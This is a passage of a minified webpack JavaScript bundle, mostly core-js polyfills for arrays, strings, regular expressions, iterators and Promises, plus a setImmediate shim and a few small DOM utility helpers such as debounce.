n=r(18),o=r(47),i=r(64),a=r(8);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(a(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(2);t.exports=n},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){var n=r(37);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){"use strict";var n=r(5),o=r(46);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,r){var n=r(2),o=r(33),i=n.WeakMap;t.exports="function"===typeof i&&/native code/.test(o(i))},function(t,e,r){var n=r(6),o=r(62),i=r(28),a=r(11);t.exports=function(t,e){for(var r=o(e),c=a.f,u=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||c(t,f,u(e,f))}}},function(t,e,r){"use strict";var n=r(5),o=r(31).map,i=r(44),a=r(20),c=i("map"),u=a("map");n({target:"Array",proto:!0,forced:!c||!u},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,r){"use strict";r.d(e,"a",(function(){return n})),r.d(e,"e",(function(){return o})),r.d(e,"b",(function(){return i})),r.d(e,"c",(function(){return a})),r.d(e,"d",(function(){return c}));r(80),r(74),r(113),r(103),r(69),r(88),r(119),r(66),r(98),r(120),r(99),r(77),r(22);var n=function(t,e){var r=null;return function(){for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var a=this;window.clearTimeout(r),r=window.setTimeout((function(){t.apply(a,o)}),e)}},o=function(t,e,r){return t.replace(new RegExp(function(t){return t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}(e),"g"),r)},i=function(t){return t.replace(/\\([\s\S])|(")/g,"&quot;")},a=function(t,e){for(;(t=t.parentElement)&&!t.classList.contains(e););return t},c=function(t,e){return t.map((function(t){return t[e]}))}},,function(t,e,r){var n=r(18);t.exports=n("document","documentElement")},function(t,e,r){"use strict";var n=r(5),o=r(75);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){"use strict";var n=r(31).forEach,o=r(56),i=r(20),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e){t.exports={}},function(t,e,r){var n=r(2),o=r(100),i=r(75),a=r(10);for(var c in o){var u=n[c],s=u&&u.prototype;if(s&&s.forEach!==i)try{a(s,"forEach",i)}catch(t){s.forEach=i}}},,function(t,e,r){var n=r(9),o=r(11),i=r(8),a=r(50);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=a(e),c=n.length,u=0;c>u;)o.f(t,r=n[u++],e[r]);return t}},function(t,e,r){"use strict";var n=r(5),o=r(3),i=r(36),a=r(7),c=r(15),u=r(12),s=r(54),f=r(45),l=r(44),p=r(4),h=r(59),d=p("isConcatSpreadable"),v=h>=51||!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),y=l("concat"),g=function(t){if(!a(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,forced:!v||!y},{concat:function(t){var e,r,n,o,i,a=c(this),l=f(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e])){if(p+(o=u(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(r=0;r<o;r++,p++)r in i&&s(l,p,i[r])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");s(l,p++,i)}return l.length=p,l}})},function(t,e,r){var n={};n[r(4)("toStringTag")]="z",t.exports="[object z]"===String(n)},,,function(t,e,r){var n=r(18);t.exports=n("navigator","userAgent")||""},function(t,e,r){"use strict";var n=r(3);function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=n((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=n((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},function(t,e,r){var n=r(19),o=r(14),i=function(t){return function(e,r){var i,a,c=String(o(e)),u=n(r),s=c.length;return u<0||u>=s?t?"":void 0:(i=c.charCodeAt(u))<55296||i>56319||u+1===s||(a=c.charCodeAt(u+1))<56320||a>57343?t?c.charAt(u):i:t?c.slice(u,u+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},,function(t,e,r){var n=r(5),o=r(15),i=r(50);n({target:"Object",stat:!0,forced:r(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,r){var n=r(11).f,o=r(6),i=r(4)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";r(66);var n=r(17),o=r(3),i=r(4),a=r(46),c=r(10),u=i("species"),s=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f="$0"==="a".replace(/./,"$0"),l=i("replace"),p=!!/./[l]&&""===/./[l]("a","$0"),h=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}));t.exports=function(t,e,r,l){var d=i(t),v=!o((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),y=v&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[u]=function(){return r},r.flags="",r[d]=/./[d]),r.exec=function(){return e=!0,null},r[d](""),!e}));if(!v||!y||"replace"===t&&(!s||!f||p)||"split"===t&&!h){var g=/./[d],m=r(d,""[t],(function(t,e,r,n,o){return e.exec===a?v&&!o?{done:!0,value:g.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:f,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:p}),x=m[0],b=m[1];n(String.prototype,t,x),n(RegExp.prototype,d,2==e?function(t,e){return b.call(t,this,e)}:function(t){return b.call(t,this)})}l&&c(RegExp.prototype[d],"sham",!0)}},function(t,e,r){var n=r(16),o=r(46);t.exports=function(t,e){var r=t.exec;if("function"===typeof r){var i=r.call(t,e);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==n(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},function(t,e,r){var n=r(4),o=r(58),i=r(11),a=n("unscopables"),c=Array.prototype;void 0==c[a]&&i.f(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},function(t,e,r){var n=r(14),o="["+r(70)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var r=String(n(e));return 1&t&&(r=r.replace(i,"")),2&t&&(r=r.replace(a,"")),r}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,r){var n=r(7),o=r(16),i=r(4)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,r){"use strict";var n=r(86).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},function(t,e,r){"use strict";var n=r(5),o=r(31).filter,i=r(44),a=r(20),c=i("filter"),u=a("filter");n({target:"Array",proto:!0,forced:!c||!u},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(81),o=r(16),i=r(4)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:a?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(17),o=r(8),i=r(3),a=r(60),c=RegExp.prototype,u=c.toString,s=i((function(){return"/a/b"!=u.call({source:"a",flags:"b"})})),f="toString"!=u.name;(s||f)&&n(RegExp.prototype,"toString",(function(){var t=o(this),e=String(t.source),r=t.flags;return"/"+e+"/"+String(void 0===r&&t instanceof RegExp&&!("flags"in c)?a.call(t):r)}),{unsafe:!0})},function(t,e,r){"use strict";var n=r(90),o=r(8),i=r(15),a=r(12),c=r(19),u=r(14),s=r(95),f=r(91),l=Math.max,p=Math.min,h=Math.floor,d=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;n("replace",2,(function(t,e,r,n){var y=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,g=n.REPLACE_KEEPS_$0,m=y?"$":"$0";return[function(r,n){var o=u(this),i=void 0==r?void 0:r[t];return void 0!==i?i.call(r,o,n):e.call(String(o),r,n)},function(t,n){if(!y&&g||"string"===typeof n&&-1===n.indexOf(m)){var i=r(e,t,this,n);if(i.done)return i.value}var u=o(t),h=String(this),d="function"===typeof n;d||(n=String(n));var v=u.global;if(v){var b=u.unicode;u.lastIndex=0}for(var w=[];;){var E=f(u,h);if(null===E)break;if(w.push(E),!v)break;""===String(E[0])&&(u.lastIndex=s(h,a(u.lastIndex),b))}for(var _,T="",S=0,j=0;j<w.length;j++){E=w[j];for(var O=String(E[0]),A=l(p(c(E.index),h.length),0),L=[],P=1;P<E.length;P++)L.push(void 0===(_=E[P])?_:String(_));var I=E.groups;if(d){var k=[O].concat(L,A,h);void 0!==I&&k.push(I);var R=String(n.apply(void 0,k))}else R=x(O,h,A,L,I,n);A>=S&&(T+=h.slice(S,A)+R,S=A+O.length)}return T+h.slice(S)}];function x(t,r,n,o,a,c){var u=n+t.length,s=o.length,f=v;return void 0!==a&&(a=i(a),f=d),e.call(c,f,(function(e,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(u);case"<":c=a[i.slice(1,-1)];break;default:var f=+i;if(0===f)return e;if(f>s){var l=h(f/10);return 0===l?e:l<=s?void 0===o[l-1]?i.charAt(1):o[l-1]+i.charAt(1):e}c=o[f-1]}return void 0===c?"":c}))}}))},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},,,function(t,e,r){"use strict";var n=r(5),o=r(27),i=r(13),a=r(56),c=[].join,u=o!=Object,s=a("join",",");n({target:"Array",proto:!0,forced:u||!s},{join:function(t){return c.call(i(this),void 0===t?",":t)}})},function(t,e,r){var n=r(8),o=r(131);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,e,r){"use strict";var n,o,i,a=r(106),c=r(10),u=r(6),s=r(4),f=r(42),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):p=!0),void 0==n&&(n={}),f||u(n,l)||c(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(6),o=r(15),i=r(29),a=r(134),c=i("IE_PROTO"),u=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),n(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,e){t.exports=function(t){if(Array.isArray(t)){for(var e=0,r=new Array(t.length);e<t.length;e++)r[e]=t[e];return r}}},function(t,e){t.exports=function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},,,,function(t,e,r){var n=r(5),o=r(125);n({target:"Array",stat:!0,forced:!r(117)((function(t){Array.from(t)}))},{from:o})},function(t,e,r){var n=r(8);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(4),o=r(76),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,r){var n=r(97),o=r(76),i=r(4)("iterator");t.exports=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(4)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){"use strict";var n=r(18),o=r(11),i=r(4),a=r(9),c=i("species");t.exports=function(t){var e=n(t),r=o.f;a&&e&&!e[c]&&r(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,r){var n=r(9),o=r(2),i=r(53),a=r(130),c=r(11).f,u=r(47).f,s=r(94),f=r(60),l=r(85),p=r(17),h=r(3),d=r(41).set,v=r(118),y=r(4)("match"),g=o.RegExp,m=g.prototype,x=/a/g,b=/a/g,w=new g(x)!==x,E=l.UNSUPPORTED_Y;if(n&&i("RegExp",!w||E||h((function(){return b[y]=!1,g(x)!=x||g(b)==b||"/a/i"!=g(x,"i")})))){for(var _=function(t,e){var r,n=this instanceof _,o=s(t),i=void 0===e;if(!n&&o&&t.constructor===_&&i)return t;w?o&&!i&&(t=t.source):t instanceof _&&(i&&(e=f.call(t)),t=t.source),E&&(r=!!e&&e.indexOf("y")>-1)&&(e=e.replace(/y/g,""));var c=a(w?new g(t,e):g(t,e),n?this:m,_);return E&&r&&d(c,{sticky:r}),c},T=function(t){t in _||c(_,t,{configurable:!0,get:function(){return g[t]},set:function(e){g[t]=e}})},S=u(g),j=0;S.length>j;)T(S[j++]);m.constructor=_,_.prototype=m,p(o,"RegExp",_)}v("RegExp")},function(t,e,r){"use strict";var n=r(86).charAt,o=r(41),i=r(132),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){"use strict";var n=r(5),o=r(93).trim;n({target:"String",proto:!0,forced:r(135)("trim")},{trim:function(){return o(this)}})},,,,function(t,e,r){"use strict";var n=r(49),o=r(15),i=r(114),a=r(115),c=r(12),u=r(54),s=r(116);t.exports=function(t){var e,r,f,l,p,h,d=o(t),v="function"==typeof this?this:Array,y=arguments.length,g=y>1?arguments[1]:void 0,m=void 0!==g,x=s(d),b=0;if(m&&(g=n(g,y>2?arguments[2]:void 0,2)),void 0==x||v==Array&&a(x))for(r=new v(e=c(d.length));e>b;b++)h=m?g(d[b],b):d[b],u(r,b,h);else for(p=(l=x.call(d)).next,r=new v;!(f=p.call(l)).done;b++)h=m?i(l,g,[f.value,b],!0):f.value,u(r,b,h);return r.length=b,r}},function(t,e,r){var n=r(81),o=r(17),i=r(127);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,r){"use strict";var n=r(81),o=r(97);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){var n=r(5),o=r(129);n({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,r){var n=r(2),o=r(93).trim,i=r(70),a=n.parseInt,c=/^[+-]?0[Xx]/,u=8!==a(i+"08")||22!==a(i+"0x16");t.exports=u?function(t,e){var r=o(String(t));return a(r,e>>>0||(c.test(r)?16:10))}:a},function(t,e,r){var n=r(7),o=r(104);t.exports=function(t,e,r){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==r&&n(a=i.prototype)&&a!==r.prototype&&o(t,a),t}},function(t,e,r){var n=r(7);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){"use strict";var n=r(5),o=r(133),i=r(106),a=r(104),c=r(89),u=r(10),s=r(17),f=r(4),l=r(42),p=r(76),h=r(105),d=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,y=f("iterator"),g=function(){return this};t.exports=function(t,e,r,f,h,m,x){o(r,e,f);var b,w,E,_=function(t){if(t===h&&A)return A;if(!v&&t in j)return j[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},T=e+" Iterator",S=!1,j=t.prototype,O=j[y]||j["@@iterator"]||h&&j[h],A=!v&&O||_(h),L="Array"==e&&j.entries||O;if(L&&(b=i(L.call(new t)),d!==Object.prototype&&b.next&&(l||i(b)===d||(a?a(b,d):"function"!=typeof b[y]&&u(b,y,g)),c(b,T,!0,!0),l&&(p[T]=g))),"values"==h&&O&&"values"!==O.name&&(S=!0,A=function(){return O.call(this)}),l&&!x||j[y]===A||u(j,y,A),p[e]=A,h)if(w={values:_("values"),keys:m?A:_("keys"),entries:_("entries")},x)for(E in w)(v||S||!(E in j))&&s(j,E,w[E]);else n({target:e,proto:!0,forced:v||S},w);return w}},function(t,e,r){"use strict";var n=r(105).IteratorPrototype,o=r(58),i=r(21),a=r(89),c=r(76),u=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),a(t,s,!1,!0),c[s]=u,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(3),o=r(70);t.exports=function(t){return n((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},,,,,,,function(t,e,r){t.exports=r(352)},,function(t,e,r){var n=r(8),o=r(30),i=r(4)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||void 0==(r=n(a)[i])?e:o(r)}},,,,,,function(t,e,r){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(r){return e.resolve(t()).then((function(){return r}))}),(function(r){return e.resolve(t()).then((function(){return e.reject(r)}))}))}},,,function(t,e,r){"use strict";var n=r(5),o=r(52).includes,i=r(92);n({target:"Array",proto:!0,forced:!r(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){"use strict";var n=r(5),o=r(30),i=r(15),a=r(3),c=r(56),u=[],s=u.sort,f=a((function(){u.sort(void 0)})),l=a((function(){u.sort(null)})),p=c("sort");n({target:"Array",proto:!0,forced:f||!l||!p},{sort:function(t){return void 0===t?s.call(i(this)):s.call(i(this),o(t))}})},function(t,e,r){"use strict";var n=r(5),o=r(48),i=r(19),a=r(12),c=r(15),u=r(45),s=r(54),f=r(44),l=r(20),p=f("splice"),h=l("splice",{ACCESSORS:!0,0:0,1:2}),d=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p||!h},{splice:function(t,e){var r,n,f,l,p,h,y=c(this),g=a(y.length),m=o(t,g),x=arguments.length;if(0===x?r=n=0:1===x?(r=0,n=g-m):(r=x-2,n=v(d(i(e),0),g-m)),g+r-n>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=u(y,n),l=0;l<n;l++)(p=m+l)in y&&s(f,l,y[p]);if(f.length=n,r<n){for(l=m;l<g-n;l++)h=l+r,(p=l+n)in y?y[h]=y[p]:delete y[h];for(l=g;l>g-n+r;l--)delete y[l-1]}else if(r>n)for(l=g-n;l>m;l--)h=l+r-1,(p=l+n-1)in y?y[h]=y[p]:delete y[h];for(l=0;l<r;l++)y[l+m]=arguments[l+2];return y.length=g-n+r,f}})},function(t,e,r){var n=r(9),o=r(11).f,i=Function.prototype,a=i.toString,c=/^\s*function ([^ (]*)/;n&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(c)[1]}catch(t){return""}}})},function(t,e,r){"use strict";var n=r(5),o=r(158),i=r(14);n({target:"String",proto:!0,forced:!r(159)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(94);t.exports=function(t){if(n(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,r){var n=r(4)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,r){"use strict";var n=r(90),o=r(94),i=r(8),a=r(14),c=r(144),u=r(95),s=r(12),f=r(91),l=r(46),p=r(3),h=[].push,d=Math.min,v=!p((function(){return!RegExp(4294967295,"y")}));n("split",2,(function(t,e,r){var n;return n="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var n=String(a(this)),i=void 0===r?4294967295:r>>>0;if(0===i)return[];if(void 0===t)return[n];if(!o(t))return e.call(n,t,i);for(var c,u,s,f=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,v=new RegExp(t.source,p+"g");(c=l.call(v,n))&&!((u=v.lastIndex)>d&&(f.push(n.slice(d,c.index)),c.length>1&&c.index<n.length&&h.apply(f,c.slice(1)),s=c[0].length,d=u,f.length>=i));)v.lastIndex===c.index&&v.lastIndex++;return d===n.length?!s&&v.test("")||f.push(""):f.push(n.slice(d)),f.length>i?f.slice(0,i):f}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:e.call(this,t,r)}:e,[function(e,r){var o=a(this),i=void 0==e?void 0:e[t];return void 0!==i?i.call(e,o,r):n.call(String(o),e,r)},function(t,o){var a=r(n,t,this,o,n!==e);if(a.done)return a.value;var l=i(t),p=String(this),h=c(l,RegExp),y=l.unicode,g=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(v?"y":"g"),m=new h(v?l:"^(?:"+l.source+")",g),x=void 0===o?4294967295:o>>>0;if(0===x)return[];if(0===p.length)return null===f(m,p)?[p]:[];for(var b=0,w=0,E=[];w<p.length;){m.lastIndex=v?w:0;var _,T=f(m,v?p:p.slice(w));if(null===T||(_=d(s(m.lastIndex+(v?0:w)),p.length))===b)w=u(p,w,y);else{if(E.push(p.slice(b,w)),E.length===x)return E;for(var S=1;S<=T.length-1;S++)if(E.push(T[S]),E.length===x)return E;w=b=_}}return E.push(p.slice(b)),E}]}),!v)},,,,,,,,,,,,,,,,,,,,,function(t,e){function r(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}t.exports=function(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,u,"next",t)}function u(t){r(a,o,i,c,u,"throw",t)}c(void 0)}))}}},,,,,,,function(t,e,r){var n,o,i,a=r(2),c=r(3),u=r(16),s=r(49),f=r(73),l=r(39),p=r(189),h=a.location,d=a.setImmediate,v=a.clearImmediate,y=a.process,g=a.MessageChannel,m=a.Dispatch,x=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},E=function(t){return function(){w(t)}},_=function(t){w(t.data)},T=function(t){a.postMessage(t+"",h.protocol+"//"+h.host)};d&&v||(d=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++x]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},n(x),x},v=function(t){delete b[t]},"process"==u(y)?n=function(t){y.nextTick(E(t))}:m&&m.now?n=function(t){m.now(E(t))}:g&&!p?(i=(o=new g).port2,o.port1.onmessage=_,n=s(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(T)||"file:"===h.protocol?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(E(t),0)}:(n=T,a.addEventListener("message",_,!1))),t.exports={set:d,clear:v}},function(t,e,r){var n=r(84);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){"use strict";var n=r(30),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";(function(t){var n=r(150),o=setTimeout;function i(t){return Boolean(t&&"undefined"!==typeof t.length)}function a(){}function c(t){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!==typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function u(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,c._immediateFn((function(){var r=1===t._state?e.onFulfilled:e.onRejected;if(null!==r){var n;try{n=r(t._value)}catch(t){return void f(e.promise,t)}s(e.promise,n)}else(1===t._state?s:f)(e.promise,t._value)}))):t._deferreds.push(e)}function s(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"===typeof e||"function"===typeof e)){var r=e.then;if(e instanceof c)return t._state=3,t._value=e,void l(t);if("function"===typeof r)return void h((n=r,o=e,function(){n.apply(o,arguments)}),t)}t._state=1,t._value=e,l(t)}catch(e){f(t,e)}var n,o}function f(t,e){t._state=2,t._value=e,l(t)}function l(t){2===t._state&&0===t._deferreds.length&&c._immediateFn((function(){t._handled||c._unhandledRejectionFn(t._value)}));for(var e=0,r=t._deferreds.length;e<r;e++)u(t,t._deferreds[e]);t._deferreds=null}function p(t,e,r){this.onFulfilled="function"===typeof t?t:null,this.onRejected="function"===typeof e?e:null,this.promise=r}function h(t,e){var r=!1;try{t((function(t){r||(r=!0,s(e,t))}),(function(t){r||(r=!0,f(e,t))}))}catch(t){if(r)return;r=!0,f(e,t)}}c.prototype.catch=function(t){return this.then(null,t)},c.prototype.then=function(t,e){var r=new this.constructor(a);return u(this,new p(t,e,r)),r},c.prototype.finally=n.a,c.all=function(t){return new c((function(e,r){if(!i(t))return r(new TypeError("Promise.all accepts an array"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);var o=n.length;function a(t,i){try{if(i&&("object"===typeof i||"function"===typeof i)){var c=i.then;if("function"===typeof c)return void c.call(i,(function(e){a(t,e)}),r)}n[t]=i,0===--o&&e(n)}catch(t){r(t)}}for(var c=0;c<n.length;c++)a(c,n[c])}))},c.resolve=function(t){return t&&"object"===typeof t&&t.constructor===c?t:new c((function(e){e(t)}))},c.reject=function(t){return new c((function(e,r){r(t)}))},c.race=function(t){return new c((function(e,r){if(!i(t))return r(new TypeError("Promise.race accepts an array"));for(var n=0,o=t.length;n<o;n++)c.resolve(t[n]).then(e,r)}))},c._immediateFn="function"===typeof t&&function(e){t(e)}||function(t){o(t,0)},c._unhandledRejectionFn=function(t){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=c}).call(this,r(355).setImmediate)},,,,,,,,,,,function(t,e,r){"use strict";var n=r(5),o=r(31).findIndex,i=r(92),a=r(20),c=!0,u=a("findIndex");"findIndex"in[]&&Array(1).findIndex((function(){c=!1})),n({target:"Array",proto:!0,forced:c||!u},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,e,r){"use strict";var n,o,i,a,c=r(5),u=r(42),s=r(2),f=r(18),l=r(344),p=r(17),h=r(345),d=r(89),v=r(118),y=r(7),g=r(30),m=r(346),x=r(16),b=r(33),w=r(347),E=r(117),_=r(144),T=r(188).set,S=r(348),j=r(349),O=r(350),A=r(190),L=r(351),P=r(41),I=r(53),k=r(4),R=r(59),C=k("species"),F="Promise",M=P.get,U=P.set,B=P.getterFor(F),N=l,D=s.TypeError,G=s.document,$=s.process,q=f("fetch"),H=A.f,V=H,Y="process"==x($),z=!!(G&&G.createEvent&&s.dispatchEvent),K=I(F,(function(){if(!(b(N)!==String(N))){if(66===R)return!0;if(!Y&&"function"!=typeof PromiseRejectionEvent)return!0}if(u&&!N.prototype.finally)return!0;if(R>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[C]=e,!(t.then((function(){}))instanceof e)})),X=K||!E((function(t){N.all(t).catch((function(){}))})),W=function(t){var e;return!(!y(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;S((function(){for(var o=e.value,i=1==e.state,a=0;n.length>a;){var c,u,s,f=n[a++],l=i?f.ok:f.fail,p=f.resolve,h=f.reject,d=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(d&&d.enter(),c=l(o),d&&(d.exit(),s=!0)),c===f.promise?h(D("Promise-chain 